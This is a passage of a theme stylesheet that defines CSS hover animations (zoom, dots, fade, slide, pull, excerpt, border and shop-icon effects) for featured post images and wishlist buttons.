  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s, -webkit-transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_featured.hover_icons:hover .icons a + a {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

/* Hover: Zoom (icons 'link' and 'zoom') */
.post_featured_bg.hover_zoom:after {
  content: " ";
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  vertical-align: top;
  margin-left: -0.3em;
}

.post_featured.hover_zoom.hover_play .icons {
  margin-top: 65px;
}

.post_featured.hover_zoom:hover:before {
  -webkit-transform: scale(1, 1) rotate(45deg);
  -ms-transform: scale(1, 1) rotate(45deg);
  transform: scale(1, 1) rotate(45deg);
}

.post_featured.hover_zoom .mask {
  background-color: rgba(255, 255, 255, 0.15);
}

.post_featured.hover_zoom:hover .mask {
  opacity: 1;
}

.post_thumb.hover_zoom img,
.post_featured.hover_zoom img {
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
}

.post_thumb.hover_zoom:hover img,
.post_featured.hover_zoom:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_zoom .icons {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: inline-block;
}

.post_featured.hover_zoom .icons a {
  display: inline-block;
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #fff;
  position: relative;
  left: -50px;
  opacity: 0;
  border-radius: 3px;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_zoom .icons a + a {
  margin-left: 8px;
  left: 50px;
}

.post_featured.hover_zoom .icons a:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}

.post_featured.hover_zoom:hover .icons a {
  left: 0;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}

/* Hover: Dots */
.post_featured.hover_dots:hover .mask {
  opacity: 1;
}

.post_featured.hover_dots img {
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
}

.post_featured.hover_dots:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_dots .icons {
  position: absolute;
  z-index: 6;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_dots .icons span {
  display: inline-block;
  opacity: 0;
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  height: 6px;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background-color: var(--theme-color-text_link);
}

.post_featured.hover_dots:hover .icons span {
  opacity: 1;
  display: inline-block;
}

.post_featured.hover_dots:hover .icons span:first-child {
  margin-left: -13px;
}

.post_featured.hover_dots:hover .icons span + span + span {
  margin-left: 13px;
}

.post_featured.hover_dots.hover_with_info .icons span {
  margin-top: 1em;
}

.post_featured.hover_dots .post_info {
  display: block;
  top: 45%;
}

.post_featured.hover_dots .post_info .post_title {
  margin: 0;
  line-height: 1em;
}

.post_featured.hover_dots:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1;
}

.post_featured.hover_dots .post_info,
.post_featured.hover_dots .post_info a,
.post_featured.hover_dots .post_info a:hover {
  color: var(--theme-color-bg_color);
}

/* Hover: Link */
.post_featured.hover_link:hover .mask {
  opacity: 1;
}

.post_featured.hover_link.with_thumb > .bg_in,
.post_featured.hover_link img {
  will-change: transform;
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: scale(1.01, 1.01);
  -ms-transform: scale(1.01, 1.01);
  transform: scale(1.01, 1.01);
}

.post_featured.hover_link.with_thumb:hover > .bg_in,
.post_featured.hover_link:hover img {
  -webkit-transform: scale(1.07, 1.07);
  -ms-transform: scale(1.07, 1.07);
  transform: scale(1.07, 1.07);
}

.post_featured.hover_link .link {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_link .post_info {
  display: block;
  top: 45%;
}

.post_featured.hover_link .post_info .post_title {
  margin: 0;
  line-height: 1em;
}

.post_featured.hover_link:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1;
}

.post_featured.hover_link .post_info,
.post_featured.hover_link .post_info a,
.post_featured.hover_link .post_info a:hover {
  color: var(--theme-color-bg_color);
}

.hover_link.post_featured.with_thumb .mask, .hover_link.sc_layouts_blog_item_featured .post_featured.with_thumb .mask {
  opacity: 0 !important;
}

/* Hover: Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_excerpt,
.post_featured.hover_border {
  position: relative;
  overflow: hidden;
}

.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_excerpt .post_info,
.post_featured.hover_border .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  text-align: center;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  transition: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_excerpt .post_info .post_info_back,
.post_featured.hover_border .post_info .post_info_back {
  max-width: none;
  padding: 0;
}

.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_excerpt .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
  margin: 0 0 0.5em;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_excerpt .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
  margin: 0;
  position: relative;
  padding: 0.5em 1em;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_excerpt .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
  font-weight: 700;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  margin-top: 1em;
  display: none;
}

.post_featured.hover_excerpt .post_info .post_excerpt {
  margin-top: 1em;
}

.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_excerpt img,
.post_featured.hover_excerpt .post_info .post_info_back,
.post_featured.hover_excerpt .post_info .post_title,
.post_featured.hover_excerpt .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: -webkit-transform 0.3s ease, color 0.3s ease, opacity 0.3s ease, margin 0.3s ease;
  -webkit-transition: color 0.3s ease, opacity 0.3s ease, margin 0.3s ease, -webkit-transform 0.3s ease;
  transition: color 0.3s ease, opacity 0.3s ease, margin 0.3s ease, -webkit-transform 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, opacity 0.3s ease, margin 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, opacity 0.3s ease, margin 0.3s ease, -webkit-transform 0.3s ease;
}

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
  opacity: 1;
}

.post_featured.hover_fade img {
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
}

.post_featured.hover_fade:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_fade .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 15px;
  opacity: 0;
}

.post_featured.hover_fade.top_to_bottom .post_info .post_info_back {
  margin-top: -100%;
}

.post_featured.hover_fade.bottom_to_top .post_info .post_info_back {
  margin-top: 100%;
}

.post_featured.hover_fade.left_to_right .post_info .post_info_back {
  margin-left: -100%;
}

.post_featured.hover_fade.right_to_left .post_info .post_info_back {
  margin-left: 100%;
}

.post_featured.hover_fade:hover .post_info .post_info_back {
  opacity: 1;
}

.post_featured.hover_fade .post_info,
.post_featured.hover_fade .post_info a,
.post_featured.hover_fade .post_info .post_meta_item {
  color: var(--theme-color-inverse_link);
}

.post_featured.hover_fade .post_info a:hover {
  color: var(--theme-color-text_link);
}

/* Hover: Info */
.post_featured.hover_info .post_link {
  z-index: 9;
}

.post_featured.hover_info.with_thumb > .bg_in {
  will-change: transform;
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: scale(1.005, 1.005);
  -ms-transform: scale(1.005, 1.005);
  transform: scale(1.005, 1.005);
}

.post_featured.hover_info.with_thumb:hover > .bg_in {
  -webkit-transform: scale(1.07, 1.07);
  -ms-transform: scale(1.07, 1.07);
  transform: scale(1.07, 1.07);
}

.post_featured.hover_info {
  position: relative;
  overflow: hidden;
}

.post_featured.hover_info .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  text-align: left;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  padding: 1.5em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  transition: none;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-pack: end;
  -webkit-box-pack: end;
          justify-content: flex-end;
}

.post_featured.hover_info .post_info .post_category {
  position: absolute;
  z-index: 1;
  top: 1.5em;
  left: 1.5em;
}
.post_featured.hover_info .post_info .post_category a {
  display: inline-block;
  vertical-align: top;
  padding: 4px 1em;
  margin: 0 0.3em 0.3em 0;
  border-radius: 2em;
}
.post_featured.hover_info .post_info .post_category a, .post_featured.hover_info .post_info .post_category a .trx_addons_extended_taxonomy {
  -webkit-transition: background-color 0.3s ease, color 0.3s ease;
  transition: background-color 0.3s ease, color 0.3s ease;
}

.sc_blogger .post_featured.hover_info .post_info .post_title a {
  display: block;
}

.post_featured.hover_info .post_info .post_title {
  margin: 0;
  text-align: left;
  font-size: 28px;
  position: relative;
}
.post_featured.hover_info .post_info .post_title a {
  display: inline-block;
  margin-left: -2px;
}
.post_featured.hover_info .post_info .post_title .hover-arrow {
  margin-top: 19px;
  display: inline-block;
  width: 17px;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  will-change: transform;
}
.post_featured.hover_info .post_info .post_title .hover-arrow:before {
  top: 0;
  right: 1px;
  position: absolute;
  display: block;
  font-family: "fontello";
  color: #ffffff;
  font-size: 11px;
  font-weight: 400;
  line-height: 20px;
  content: "\e9e2";
}

.post_featured.hover_info .post_info:hover .hover-arrow {
  width: 38px;
}

.post_featured.hover_info .post_info .post_descr {
  margin: 0 0 15px;
  padding: 0;
  position: relative;
  text-align: left;
}
.post_featured.hover_info .post_info .post_descr .post_meta {
  margin: 0;
}
.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_sponsored,
.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_categories {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  color: #ffffff;
}
.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_sponsored a,
.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_categories a {
  color: #ffffff;
}

body.sidebar_show [class*=column-1_3] .post_featured.hover_info .post_info .post_descr,
body.sidebar_show [class*=column-1_4] .post_featured.hover_info .post_info .post_descr,
body.sidebar_show [class*=masonry_item-1_3] .post_featured.hover_info .post_info .post_descr {
  display: none;
}

.post_featured.hover_info img,
.post_featured.hover_info .post_info .post_category,
.post_featured.hover_info .post_info .post_title,
.post_featured.hover_info .post_info .post_descr {
  -webkit-transition: -webkit-transform 0.3s ease, color 0.3s ease, opacity 0.3s ease;
  -webkit-transition: color 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: color 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, opacity 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
}

.post_featured.hover_info .mask {
  opacity: 0.9;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(0%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
}

.post_featured.hover_info:hover .mask {
  opacity: 1;
}

.post_featured.hover_info:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_info .post_info,
.post_featured.hover_info .post_info a {
  color: #ffffff;
}

.post_featured.hover_info .post_info .post_meta a,
.post_featured.hover_info .post_info .post_meta_item {
  color: #D2D3D5;
}

.post_featured.hover_info .post_info a:hover {
  color: var(--theme-color-text_link);
}

.post_featured.hover_info .post_info .post_category a {
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link);
}

.post_featured.hover_info .post_info .post_category a:hover {
  background-color: var(--theme-color-text_hover);
  color: var(--theme-color-inverse_hover);
}

.post_featured.hover_info .post_info .post_category a:hover .trx_addons_extended_taxonomy {
  color: var(--theme-color-inverse_hover);
}

/* Hover: Slide */
.post_featured.hover_slide .mask {
  opacity: 0.3 !important;
}

.post_featured.hover_slide:hover .mask {
  opacity: 1 !important;
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info a,
.post_featured.hover_slide .post_info .post_meta_item {
  color: var(--theme-color-inverse_link);
}

.post_featured.hover_slide .post_info a:hover {
  color: var(--theme-color-text_link);
}

.post_featured.hover_slide .post_info .post_info_back {
  background-color: transparent !important;
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  position: relative;
  margin: 0;
}

.post_featured.hover_slide .post_info .post_title {
  padding: 0 0 15px;
  margin: 30px 30px 15px !important;
  overflow: hidden;
}

.post_featured.hover_slide .post_info .post_title:after {
  content: " ";
  display: block !important;
  top: auto;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  background-color: var(--theme-color-inverse_link);
}

.post_featured.hover_slide:hover .post_info .post_title:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide > img {
  max-width: none;
  width: calc(100% + 20px);
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px);
}

.post_featured.hover_slide:hover > img {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide .post_info .post_descr {
  padding: 0 30px 30px;
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}

.post_featured.hover_slide:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

/* Hover: Pull */
.post_featured.hover_pull {
  background-color: var(--theme-color-extra_bg_color);
}

.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
}

.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info a,
.post_featured.hover_pull .post_info a:before {
  color: var(--theme-color-extra_dark);
}

.post_featured.hover_pull .post_info a:hover,
.post_featured.hover_pull .post_info a:hover:before {
  color: var(--theme-color-extra_link);
}

.post_featured.hover_pull .mask {
  opacity: 0.3;
}

.post_featured.hover_pull:hover .mask {
  opacity: 1;
}

.post_featured.hover_pull:hover > img {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px);
}

.post_featured.hover_pull .post_info .post_title {
  padding: 20px;
}

.post_featured.hover_pull:hover .post_info .post_title {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px);
}

.post_featured.hover_pull .post_info .post_descr {
  height: 70px;
  -webkit-transform: translateY(70px);
  -ms-transform: translateY(70px);
  transform: translateY(70px);
}

.post_featured.hover_pull:hover .post_info .post_descr {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_pull .post_info .post_descr .post_meta {
  max-height: 60px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0 10px 0 20px;
}

/* Hover: Excerpt */
.post_featured.hover_excerpt {
  background-color: var(--theme-color-extra_bg_color);
}

.post_featured.hover_excerpt .post_info,
.post_featured.hover_excerpt .post_info .post_title,
.post_featured.hover_excerpt .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_excerpt .post_info .post_title,
.post_featured.hover_excerpt .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
  padding: 0 15px;
}

.post_featured.hover_excerpt .post_info,
.post_featured.hover_excerpt .post_info a,
.post_featured.hover_excerpt .post_info a:before {
  color: var(--theme-color-extra_dark);
}

.post_featured.hover_excerpt .post_info a:hover,
.post_featured.hover_excerpt .post_info a:hover:before {
  color: var(--theme-color-extra_link);
}

.post_featured.hover_excerpt .mask {
  opacity: 0.3;
}

.post_featured.hover_excerpt:hover .mask {
  opacity: 1;
}

.post_featured.hover_excerpt:hover > img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_excerpt .post_info .post_title {
  -webkit-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  transform: translateY(-15px);
}

.post_featured.hover_excerpt:hover .post_info .post_title {
  -webkit-transform: translateY(-105px);
  -ms-transform: translateY(-105px);
  transform: translateY(-105px);
}

.post_featured.hover_excerpt .post_info .post_descr {
  -webkit-transform: translateY(110%);
  -ms-transform: translateY(110%);
  transform: translateY(110%);
  opacity: 0;
}

.post_featured.hover_excerpt:hover .post_info .post_descr {
  -webkit-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  transform: translateY(-15px);
  opacity: 1;
}

.post_featured.hover_excerpt .post_info .post_descr .post_excerpt {
  color: #ccc;
  height: 80px;
  line-height: 1.5em;
  margin: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 3;
  line-clamp: 3;
  box-orient: vertical;
}

/* Hover: Border */
.post_featured.hover_border:hover .mask {
  opacity: 1;
}

.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
  content: " ";
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  pointer-events: none;
}

.post_featured.hover_border .post_info:before {
  border-top: 1px solid var(--theme-color-inverse_link);
  border-bottom: 1px solid var(--theme-color-inverse_link);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}

.post_featured.hover_border:hover .post_info:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.post_featured.hover_border .post_info:after {
  border-left: 1px solid var(--theme-color-inverse_link);
  border-right: 1px solid var(--theme-color-inverse_link);
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}

.post_featured.hover_border:hover .post_info:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

.post_featured.hover_border .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 45px;
  background-color: transparent !important;
}

.post_featured.hover_border .post_info,
.post_featured.hover_border .post_info a,
.post_featured.hover_border .post_info .post_meta_item {
  color: var(--theme-color-inverse_link);
}

.post_featured.hover_border .post_info a:hover {
  color: var(--theme-color-text_link);
}

.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured.hover_border:hover > img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  opacity: 0;
  position: relative;
  text-align: center;
  margin: 0;
}

.post_featured.hover_border .post_info .post_title {
  padding: 0 0 15px;
  -webkit-transform: translateY(-1em);
  -ms-transform: translateY(-1em);
  transform: translateY(-1em);
}

.post_featured.hover_border:hover .post_info .post_title {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_descr {
  padding: 0;
  -webkit-transform: translateY(1em);
  -ms-transform: translateY(1em);
  transform: translateY(1em);
}

.post_featured.hover_border:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
  content: " ";
  display: block;
  margin: 0.5em 0 0 0;
}

/* Hover Shop (icons) */
.post_featured.hover_shop:hover .icons > *:nth-child(1) {
  -webkit-transition-delay: 0.05s !important;
  transition-delay: 0.05s !important;
  -webkit-transition-property: opacity !important;
  transition-property: opacity !important;
  opacity: 1 !important;
}
.post_featured.hover_shop:hover .icons > *:nth-child(2) {
  -webkit-transition-delay: 0.1s !important;
  transition-delay: 0.1s !important;
  -webkit-transition-property: opacity !important;
  transition-property: opacity !important;
  opacity: 1 !important;
}
.post_featured.hover_shop:hover .icons > *:nth-child(3) {
  -webkit-transition-delay: 0.15s !important;
  transition-delay: 0.15s !important;
  -webkit-transition-property: opacity !important;
  transition-property: opacity !important;
  opacity: 1 !important;
}
.post_featured.hover_shop:hover .icons > *:nth-child(4),
.post_featured.hover_shop:hover .icons > *:nth-child(5),
.post_featured.hover_shop:hover .icons > *:nth-child(6) {
  -webkit-transition-delay: 0.2s !important;
  transition-delay: 0.2s !important;
  -webkit-transition-property: opacity !important;
  transition-property: opacity !important;
  opacity: 1 !important;
}

/* wishlist */
.post_featured.hover_shop .icons .tinv-wraper {
  -webkit-transition: all 0.4s ease-in-out !important;
  transition: all 0.4s ease-in-out !important;
  opacity: 0 !important;
  display: inline-block;
  pointer-events: all;
  font-size: 17px !important;
}
.post_featured.hover_shop .icons .tinv-wraper .tinvwl_add_to_wishlist_button.tinvwl-add-hide {
  visibility: visible !important;
}
.post_featured.hover_shop .icons .tinv-wraper > * {
  display: none;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button {
  display: block;
  overflow: hidden;
  color: #000000 !important;
  background-color: #ffffff !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: none !important;
  margin: 4px !important;
  width: 47px;
  height: 47px;
  line-height: 48px !important;
  border-radius: 50% !important;
  -webkit-transition: all 0.2s ease !important;
  transition: all 0.2s ease !important;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  -ms-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  position: relative;
  visibility: visible !important;
  pointer-events: auto !important;
  top: 0;
  opacity: 1 !important;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button .tinvwl_add_to_wishlist-text {
  display: none;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button:before {
  display: block !important;
  content: "\e9cc" !important;
  font-family: "fontello" !important;
  margin: 0 !important;
  font-size: 14px !important;
  line-height: inherit !important;
  vertical-align: middle !important;
  padding: 0 !important;
  height: 100% !important;
  width: 100% !important;
  text-align: center !important;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before {
  content: "\ea05" !important;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button:hover {
  color: var(--theme-color-text_link) !important;
  top: -4px !important;
}

.post_featured.hover_shop {
  position: relative;
  display: block;
}
.post_featured.hover_shop .mask {
  display: none;
}

.post_featured.hover_shop .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.post_featured.hover_shop .icons > a {
  font-weight: 400 !important;
  display: inline-block;
  pointer-events: all;
  font-size: 17px !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: none !important;
  background: none !important;
  line-height: 0 !important;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out !important;
  transition: all 0.4s ease-in-out !important;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}
.post_featured.hover_shop .icons > a .icon-anim {
  display: block;
  color: #000000;
  background-color: #ffffff;
  margin: 4px !important;
  width: 47px;
  height: 47px;
  line-height: 47px;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  -ms-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  position: relative;
  top: 0;
  text-align: center;
}
.post_featured.hover_shop .icons > a .icon-anim:before {
  margin: 0;
  padding: 0;
  height: 100%;
